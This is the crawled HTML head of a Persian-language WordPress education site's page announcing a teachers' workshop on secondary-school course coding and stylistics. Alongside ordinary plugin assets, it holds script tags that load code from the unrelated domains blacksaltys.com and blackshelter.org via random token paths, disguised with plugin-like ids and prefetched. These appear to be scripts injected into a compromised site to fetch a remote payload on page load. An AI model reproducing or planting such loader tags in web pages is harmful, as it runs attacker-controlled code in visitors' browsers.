

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://school.yavari.ir/%DA%A9%D8%A7%D8%B1%DA%AF%D8%A7%D9%87-%DA%A9%D8%AF%DA%AF%D8%B0%D8%A7%D8%B1%DB%8C-%D9%88-%D8%B3%D8%A8%DA%A9-%D8%B4%D9%86%D8%A7%D8%B3%DB%8C-%D8%AF%D8%B1%D9%88%D8%B3-%D8%B9%D9%85%D9%88%D9%85%DB%8C-%D9%88/
body_size: 20083
content:

<!DOCTYPE html>
<html dir="rtl" lang="fa-IR" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://school.yavari.ir/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v21.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>کارگاه کدگذاری و سبک شناسی دروس عمومی و اختصاصی متوسطه، سه رشته انسانی، ریاضی و تجربی- ۱۴ تا ۲۱ بهمن‌ماه : بیا بیاموزیم</title>
	<link rel="canonical" href="https://school.yavari.ir/کارگاه-کدگذاری-و-سبک-شناسی-دروس-عمومی-و/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="کارگاه کدگذاری و سبک شناسی دروس عمومی و اختصاصی متوسطه، سه رشته انسانی، ریاضی و تجربی- ۱۴ تا ۲۱ بهمن‌ماه : بیا بیاموزیم" />
	<meta property="og:description" content="&#1705;&#1575;&#1585;&#1711;&#1575;&#1607; &#1705;&#1583;&#1711;&#1584;&#1575;&#1585;&#1740; &#1608; &#1587;&#1576;&#1705; &#1588;&#1606;&#1575;&#1587;&#1740; &#1583;&#1585;&#1608;&#1587; &#1605;&#1578;&#1608;&#1587;&#1591;&#1607; &#1576;&#1585;&#1575;&#1740; &#1583;&#1585;&#1587;&zwnj;&#1607;&#1575;&#1740; &#1593;&#1605;&#1608;&#1605;&#1740; &#1608; &#1575;&#1582;&#1578;&#1589;&#1575;&#1589;&#1740; &#1583;&#1585;&#1608;&#1587; &#1605;&#1602;&#1591;&#1593; &#1605;&#1578;&#1608;&#1587;&#1591;&#1607; &#1583;&#1585; &#1587;&#1607; &#1585;&#1588;&#1578;&#1607; &#1575;&#1606;&#1587;&#1575;&#1606;&#1740;&#1548; &#1585;&#1740;&#1575;&#1590;&#1740; &#1608; &#1578;&#1580;&#1585;&#1576;&#1740; &#1575;&#1586; &#1662;&#1606;&#1580; &#1588;&#1606;&#1576;&#1607; &#1777;&#1780; &#1578;&#1575; &#1778;&#1777; &#1576;&#1607;&#1605;&#1606; &#1591;&#1740; &#1740;&#1705; &#1607;&#1601;&#1578;&#1607; &#1576;&#1585;&#1575;&#1740; &#1605;&#1593;&#1604;&#1605;&#1575;&#1606; &#1608; &#1583;&#1575;&#1606;&#1588; &#1570;&#1605;&#1608;&#1586;&#1575;&#1606; &#1576;&#1585;&#1711;&#1586;&#1575;&#1585; &#1711;&#1585;&#1583;&#1740;&#1583;. &#1583;&#1585; &#1575;&#1740;&#1606; &#1705;&#1575;&#1585;&#1711;&#1575;&#1607; &#1605;&#1581;&#1578;&#1608;&#1575; &#1608; &#1605;&#1575;&#1607;&#1740;&#1578; &#1705;&#1578;&#1575;&#1576; &#1607;&#1575;&#1740; &#1583;&#1585;&#1587;&#1740;&#1548; &#1587;&#1608;&#1575;&#1604;&#1575;&#1578; &#1575;&#1605;&#1578;&#1581;&#1575;&#1606; &#1606;&#1607;&#1575;&#1740;&#1740; &#1608; &#1705;&#1606;&#1705;&#1608;&#1585; &#1777;&#1779;&#1785;&#1785; &#1576;&#1585;&#1585;&#1587;&#1740;..." />
	<meta property="og:url" content="https://school.yavari.ir/کارگاه-کدگذاری-و-سبک-شناسی-دروس-عمومی-و/" />
	<meta property="og:site_name" content="بیا بیاموزیم" />
	<meta property="article:publisher" content="https://www.facebook.com/%d8%a8%db%8c%d8%a7%d8%a8%db%8c%d8%a7%d9%85%d9%88%d8%b2%db%8c%d9%85-102827828098149/" />
	<meta property="article:published_time" content="2022-02-12T04:54:59+00:00" />
	<meta property="article:modified_time" content="2024-12-22T06:56:09+00:00" />
	<meta property="og:image" content="https://school.yavari.ir/wp-content/uploads/2022/02/736.jpg" />
	<meta property="og:image:width" content="1009" />
	<meta property="og:image:height" content="534" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="بیابیاموزیم" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://school.yavari.ir/%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87-%da%a9%d8%af%da%af%d8%b0%d8%a7%d8%b1%db%8c-%d9%88-%d8%b3%d8%a8%da%a9-%d8%b4%d9%86%d8%a7%d8%b3%db%8c-%d8%af%d8%b1%d9%88%d8%b3-%d8%b9%d9%85%d9%88%d9%85%db%8c-%d9%88/#article","isPartOf":{"@id":"https://school.yavari.ir/%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87-%da%a9%d8%af%da%af%d8%b0%d8%a7%d8%b1%db%8c-%d9%88-%d8%b3%d8%a8%da%a9-%d8%b4%d9%86%d8%a7%d8%b3%db%8c-%d8%af%d8%b1%d9%88%d8%b3-%d8%b9%d9%85%d9%88%d9%85%db%8c-%d9%88/"},"author":{"name":"بیابیاموزیم","@id":"https://school.yavari.ir/#/schema/person/edf4e40456e3b16e9753d7236ab423c5"},"headline":"کارگاه کدگذاری و سبک شناسی دروس عمومی و اختصاصی متوسطه، سه رشته انسانی، ریاضی و تجربی- ۱۴ تا ۲۱ بهمن‌ماه","datePublished":"2022-02-12T04:54:59+00:00","dateModified":"2024-12-22T06:56:09+00:00","mainEntityOfPage":{"@id":"https://school.yavari.ir/%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87-%da%a9%d8%af%da%af%d8%b0%d8%a7%d8%b1%db%8c-%d9%88-%d8%b3%d8%a8%da%a9-%d8%b4%d9%86%d8%a7%d8%b3%db%8c-%d8%af%d8%b1%d9%88%d8%b3-%d8%b9%d9%85%d9%88%d9%85%db%8c-%d9%88/"},"wordCount":2,"commentCount":0,"publisher":{"@id":"https://school.yavari.ir/#organization"},"image":{"@id":"https://school.yavari.ir/%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87-%da%a9%d8%af%da%af%d8%b0%d8%a7%d8%b1%db%8c-%d9%88-%d8%b3%d8%a8%da%a9-%d8%b4%d9%86%d8%a7%d8%b3%db%8c-%d8%af%d8%b1%d9%88%d8%b3-%d8%b9%d9%85%d9%88%d9%85%db%8c-%d9%88/#primaryimage"},"thumbnailUrl":"https://school.yavari.ir/wp-content/uploads/2022/02/736.jpg","articleSection":["کارگاه‌های آموزشی"],"inLanguage":"fa-IR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://school.yavari.ir/%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87-%da%a9%d8%af%da%af%d8%b0%d8%a7%d8%b1%db%8c-%d9%88-%d8%b3%d8%a8%da%a9-%d8%b4%d9%86%d8%a7%d8%b3%db%8c-%d8%af%d8%b1%d9%88%d8%b3-%d8%b9%d9%85%d9%88%d9%85%db%8c-%d9%88/#respond"]}]},{"@type":"WebPage","@id":"https://school.yavari.ir/%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87-%da%a9%d8%af%da%af%d8%b0%d8%a7%d8%b1%db%8c-%d9%88-%d8%b3%d8%a8%da%a9-%d8%b4%d9%86%d8%a7%d8%b3%db%8c-%d8%af%d8%b1%d9%88%d8%b3-%d8%b9%d9%85%d9%88%d9%85%db%8c-%d9%88/","url":"https://school.yavari.ir/%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87-%da%a9%d8%af%da%af%d8%b0%d8%a7%d8%b1%db%8c-%d9%88-%d8%b3%d8%a8%da%a9-%d8%b4%d9%86%d8%a7%d8%b3%db%8c-%d8%af%d8%b1%d9%88%d8%b3-%d8%b9%d9%85%d9%88%d9%85%db%8c-%d9%88/","name":"کارگاه کدگذاری و سبک شناسی دروس عمومی و اختصاصی متوسطه، سه رشته انسانی، ریاضی و تجربی- ۱۴ تا ۲۱ بهمن‌ماه : بیا بیاموزیم","isPartOf":{"@id":"https://school.yavari.ir/#website"},"primaryImageOfPage":{"@id":"https://school.yavari.ir/%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87-%da%a9%d8%af%da%af%d8%b0%d8%a7%d8%b1%db%8c-%d9%88-%d8%b3%d8%a8%da%a9-%d8%b4%d9%86%d8%a7%d8%b3%db%8c-%d8%af%d8%b1%d9%88%d8%b3-%d8%b9%d9%85%d9%88%d9%85%db%8c-%d9%88/#primaryimage"},"image":{"@id":"https://school.yavari.ir/%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87-%da%a9%d8%af%da%af%d8%b0%d8%a7%d8%b1%db%8c-%d9%88-%d8%b3%d8%a8%da%a9-%d8%b4%d9%86%d8%a7%d8%b3%db%8c-%d8%af%d8%b1%d9%88%d8%b3-%d8%b9%d9%85%d9%88%d9%85%db%8c-%d9%88/#primaryimage"},"thumbnailUrl":"https://school.yavari.ir/wp-content/uploads/2022/02/736.jpg","datePublished":"2022-02-12T04:54:59+00:00","dateModified":"2024-12-22T06:56:09+00:00","breadcrumb":{"@id":"https://school.yavari.ir/%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87-%da%a9%d8%af%da%af%d8%b0%d8%a7%d8%b1%db%8c-%d9%88-%d8%b3%d8%a8%da%a9-%d8%b4%d9%86%d8%a7%d8%b3%db%8c-%d8%af%d8%b1%d9%88%d8%b3-%d8%b9%d9%85%d9%88%d9%85%db%8c-%d9%88/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://school.yavari.ir/%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87-%da%a9%d8%af%da%af%d8%b0%d8%a7%d8%b1%db%8c-%d9%88-%d8%b3%d8%a8%da%a9-%d8%b4%d9%86%d8%a7%d8%b3%db%8c-%d8%af%d8%b1%d9%88%d8%b3-%d8%b9%d9%85%d9%88%d9%85%db%8c-%d9%88/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://school.yavari.ir/%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87-%da%a9%d8%af%da%af%d8%b0%d8%a7%d8%b1%db%8c-%d9%88-%d8%b3%d8%a8%da%a9-%d8%b4%d9%86%d8%a7%d8%b3%db%8c-%d8%af%d8%b1%d9%88%d8%b3-%d8%b9%d9%85%d9%88%d9%85%db%8c-%d9%88/#primaryimage","url":"https://school.yavari.ir/wp-content/uploads/2022/02/736.jpg","contentUrl":"https://school.yavari.ir/wp-content/uploads/2022/02/736.jpg","width":1009,"height":534},{"@type":"BreadcrumbList","@id":"https://school.yavari.ir/%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87-%da%a9%d8%af%da%af%d8%b0%d8%a7%d8%b1%db%8c-%d9%88-%d8%b3%d8%a8%da%a9-%d8%b4%d9%86%d8%a7%d8%b3%db%8c-%d8%af%d8%b1%d9%88%d8%b3-%d8%b9%d9%85%d9%88%d9%85%db%8c-%d9%88/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://school.yavari.ir/"},{"@type":"ListItem","position":2,"name":"کارگاه کدگذاری و سبک شناسی دروس عمومی و اختصاصی متوسطه، سه رشته انسانی، ریاضی و تجربی- ۱۴ تا ۲۱ بهمن‌ماه"}]},{"@type":"WebSite","@id":"https://school.yavari.ir/#website","url":"https://school.yavari.ir/","name":"بیا بیاموزیم","description":"","publisher":{"@id":"https://school.yavari.ir/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://school.yavari.ir/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://school.yavari.ir/#organization","name":"بیا بیاموزیم","url":"https://school.yavari.ir/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://school.yavari.ir/#/schema/logo/image/","url":"https://school.yavari.ir/wp-content/uploads/2019/06/logo.png","contentUrl":"https://school.yavari.ir/wp-content/uploads/2019/06/logo.png","width":200,"height":97,"caption":"بیا بیاموزیم"},"image":{"@id":"https://school.yavari.ir/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/بیابیاموزیم-102827828098149/","https://www.instagram.com/school.yavari.ir/","https://www.linkedin.com/company/school-yavari"]},{"@type":"Person","@id":"https://school.yavari.ir/#/schema/person/edf4e40456e3b16e9753d7236ab423c5","name":"بیابیاموزیم","sameAs":["http://www.yavari.ir"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://school.yavari.ir/wp-content/themes/flatsome/assets/js/chunk.countup.js?ver=3.16.2' />
<link rel='prefetch' href='https://school.yavari.ir/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.js?ver=3.16.2' />
<link rel='prefetch' href='https://school.yavari.ir/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.16.2' />
<link rel='prefetch' href='https://school.yavari.ir/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.js?ver=3.16.2' />
<link rel='prefetch' href='https://school.yavari.ir/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.js?ver=3.16.2' />
<link rel="alternate" type="application/rss+xml" title="بیا بیاموزیم &raquo; خوراک" href="https://school.yavari.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="بیا بیاموزیم &raquo; خوراک دیدگاه‌ها" href="https://school.yavari.ir/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="بیا بیاموزیم &raquo; کارگاه کدگذاری و سبک شناسی دروس عمومی و اختصاصی متوسطه، سه رشته انسانی، ریاضی و تجربی- ۱۴ تا ۲۱ بهمن‌ماه خوراک دیدگاه‌ها" href="https://school.yavari.ir/%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87-%da%a9%d8%af%da%af%d8%b0%d8%a7%d8%b1%db%8c-%d9%88-%d8%b3%d8%a8%da%a9-%d8%b4%d9%86%d8%a7%d8%b3%db%8c-%d8%af%d8%b1%d9%88%d8%b3-%d8%b9%d9%85%d9%88%d9%85%db%8c-%d9%88/feed/" />
<link rel='stylesheet' id='formidable-css' href='https://school.yavari.ir/wp-content/plugins/formidable/css/formidableforms.css?ver=1151641' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-blocks-rtl-css' href='https://school.yavari.ir/wp-content/plugins/sfwd-lms/includes/gutenberg/lib/../assets/css/blocks.style-rtl.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://school.yavari.ir/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='bigbluebutton-css' href='https://school.yavari.ir/wp-content/plugins/bigbluebutton/public/css/bigbluebutton-public.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://school.yavari.ir/wp-includes/css/dashicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://school.yavari.ir/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://school.yavari.ir/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css-css' href='https://school.yavari.ir/wp-content/plugins/easy-video-player/lib/plyr.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='jftm_style_css-css' href='https://school.yavari.ir/wp-content/plugins/jf-test-manager/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-rtl-css' href='//school.yavari.ir/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min-rtl.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_style-rtl-css' href='//school.yavari.ir/wp-content/plugins/sfwd-lms/assets/css/style.min-rtl.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='sfwd_front_css-rtl-css' href='//school.yavari.ir/wp-content/plugins/sfwd-lms/assets/css/front.min-rtl.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-rtl-css' href='//school.yavari.ir/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min-rtl.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_pager_css-rtl-css' href='//school.yavari.ir/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_pager.min-rtl.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_template_style_css-rtl-css' href='//school.yavari.ir/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_template_style.min-rtl.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//school.yavari.ir/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wptu-front-style-css' href='https://school.yavari.ir/wp-content/plugins/ticker-ultimate/assets/css/wptu-front.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='IRANYekan-css' href='https://school.yavari.ir/wp-content/themes/flatsome-child/IRANYekan.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://school.yavari.ir/wp-content/plugins/tablepress/css/build/default-rtl.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-custom-css' href='https://school.yavari.ir/wp-content/tablepress-custom.min.css?ver=31' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//school.yavari.ir/wp-content/uploads/pum/pum-site-styles.css?generated=1738608775&#038;ver=1.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-rtl-css' href='https://school.yavari.ir/wp-content/themes/flatsome/assets/css/flatsome-rtl.css?ver=3.16.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://school.yavari.ir/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.16.2);
				src:
					url(https://school.yavari.ir/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.16.2) format("embedded-opentype"),
					url(https://school.yavari.ir/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.16.2) format("woff2"),
					url(https://school.yavari.ir/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.16.2) format("truetype"),
					url(https://school.yavari.ir/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.16.2) format("woff"),
					url(https://school.yavari.ir/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.16.2#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://school.yavari.ir/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='BBBAdminPanelStylesheet-css' href='https://school.yavari.ir/wp-content/plugins/bbb-administration-panel//css/bigbluebutton_stylesheet.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='DataTable-css' href='https://school.yavari.ir/wp-content/plugins/bbb-administration-panel//DataTables/datatables.min.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://school.yavari.ir/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' id='DataTable-js-extra'>
/* <![CDATA[ */
var wp_ajax_tets_vars = {"ajaxurl":"https:\/\/school.yavari.ir\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://school.yavari.ir/wp-content/plugins/bbb-administration-panel//DataTables/datatables.min.js?ver=6.1.9' id='DataTable-js'></script>
<script type='text/javascript' src='https://school.yavari.ir/wp-content/plugins/sfwd-lms/includes/gutenberg/lib/../assets/js/frontend.blocks.js?ver=3.1.6' id='ldlms-blocks-frontend-js'></script>
<script type='text/javascript' id='bigbluebutton-js-extra'>
/* <![CDATA[ */
var php_vars = {"expand_recordings":"Expand recordings","collapse_recordings":"Collapse recordings","edit":"\u0648\u06cc\u0631\u0627\u06cc\u0634","published":"\u0645\u0646\u062a\u0634\u0631\u0634\u062f\u0647","unpublished":"Unpublished","protected":"Protected","unprotected":"Unprotected","ajax_url":"https:\/\/school.yavari.ir\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://school.yavari.ir/wp-content/plugins/bigbluebutton/public/js/bigbluebutton-public.js?ver=3.0.0' id='bigbluebutton-js'></script>
<script type='text/javascript' id='plyr-js-js-extra'>
/* <![CDATA[ */
var easy_video_player = {"plyr_iconUrl":"https:\/\/school.yavari.ir\/wp-content\/plugins\/easy-video-player\/lib\/plyr.svg","plyr_blankVideo":"https:\/\/school.yavari.ir\/wp-content\/plugins\/easy-video-player\/lib\/blank.mp4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://school.yavari.ir/wp-content/plugins/easy-video-player/lib/plyr.js?ver=6.1.9' id='plyr-js-js'></script>
<script type='text/javascript' src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ecm_custom_script-js'></script>
<script type='text/javascript' src='https://school.yavari.ir/wp-content/plugins/jf-test-manager/js/public-js.js?ver=6.1.9' id='jftm_public_js-js'></script>
<script type='text/javascript' src='https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv' id='wpe_main_script-js'></script>
<script type='text/javascript' src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='wsp_custom_script-js'></script>
<script type='text/javascript' src='https://school.yavari.ir/wp-content/themes/flatsome-child/custom.js?ver=6.1.9' id='custom-js-js'></script>
<link rel="https://api.w.org/" href="https://school.yavari.ir/wp-json/" /><link rel="alternate" type="application/json" href="https://school.yavari.ir/wp-json/wp/v2/posts/33674" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://school.yavari.ir/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://school.yavari.ir/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://school.yavari.ir/?p=33674' />
<link rel="alternate" type="application/json+oembed" href="https://school.yavari.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fschool.yavari.ir%2F%25da%25a9%25d8%25a7%25d8%25b1%25da%25af%25d8%25a7%25d9%2587-%25da%25a9%25d8%25af%25da%25af%25d8%25b0%25d8%25a7%25d8%25b1%25db%258c-%25d9%2588-%25d8%25b3%25d8%25a8%25da%25a9-%25d8%25b4%25d9%2586%25d8%25a7%25d8%25b3%25db%258c-%25d8%25af%25d8%25b1%25d9%2588%25d8%25b3-%25d8%25b9%25d9%2585%25d9%2588%25d9%2585%25db%258c-%25d9%2588%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://school.yavari.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fschool.yavari.ir%2F%25da%25a9%25d8%25a7%25d8%25b1%25da%25af%25d8%25a7%25d9%2587-%25da%25a9%25d8%25af%25da%25af%25d8%25b0%25d8%25a7%25d8%25b1%25db%258c-%25d9%2588-%25d8%25b3%25d8%25a8%25da%25a9-%25d8%25b4%25d9%2586%25d8%25a7%25d8%25b3%25db%258c-%25d8%25af%25d8%25b1%25d9%2588%25d8%25b3-%25d8%25b9%25d9%2585%25d9%2588%25d9%2585%25db%258c-%25d9%2588%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-3JMCF4QHKC"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-3JMCF4QHKC');
		</script>

	<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-165620728-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-165620728-2');
</script><link rel="icon" href="https://school.yavari.ir/wp-content/uploads/2019/06/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://school.yavari.ir/wp-content/uploads/2019/06/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://school.yavari.ir/wp-content/uploads/2019/06/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://school.yavari.ir/wp-content/uploads/2019/06/cropped-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}body.framed, body.framed header, body.framed .header-wrapper, body.boxed, body.boxed header, body.boxed .header-wrapper, body.boxed .is-sticky-section{ max-width: 1300px}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:200px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 90px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"جدید";}.label-hot.menu-item > a:after{content:"داغ";}.label-sale.menu-item > a:after{content:"حراج";}.label-popular.menu-item > a:after{content:"محبوب";}</style><style id="kirki-inline-styles"></style></head>

<body class="rtl post-template-default single single-post postid-33674 single-format-standard lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border parallax-mobile">

